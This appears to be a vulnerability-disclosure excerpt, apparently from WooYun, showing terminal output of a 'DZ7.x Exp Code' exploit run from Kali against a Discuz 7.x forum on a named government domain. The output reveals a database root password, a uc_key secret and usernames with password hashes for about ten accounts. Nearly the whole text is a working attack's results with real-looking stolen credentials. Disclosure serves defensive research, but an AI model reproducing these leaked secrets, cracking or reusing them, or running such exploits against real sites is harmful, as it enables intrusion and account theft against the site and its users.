 root@kali:~/桌面# python 3.py http://admin.ahjjjc.gov.cn/bbs/ 10
DZ7.x Exp Code By iswin
Current User: root@172.16.10.245
root info:
user: root password: 18c2315a7a6c5ca7
uc_key: 09f8l2xs2Z4wu1CbAUmftAbs9RKrf/DAMyVZOFnGDU3z4oI
Start GetTablePrefix...
Table_pre: cdb
Start DumpData...
user: admin pass: 40274966d6df64cea9d5517414a7154a
user: bzjw pass: c72fd120eb46eabb7373f53b6926b63e
user: hfjjjc pass: 6372ad79983dd1b6d85abcb0898fa0b8
user: qcjw001 pass: fdaf4061fc4e374ed24a755b7c4edf25
user: tlxjw pass: 9d1a4ce2f4447c8054077a900187fcb2
user: tgsqjw pass: 169494d946e66b907a4922e4dcfc8a90
user: scjjjc pass: 6bfbc41b59842ef342b1881cf5c301af
user: mcxjjw pass: 1005ba8389eec1eb8d77b19de3362ab2
user: hbsxjw pass: e46d384d4880661d7fb1055d9b872645
user: hblsjw pass: da6c2ae75e37e5a029da81aa322bb36a
www.wooyun.org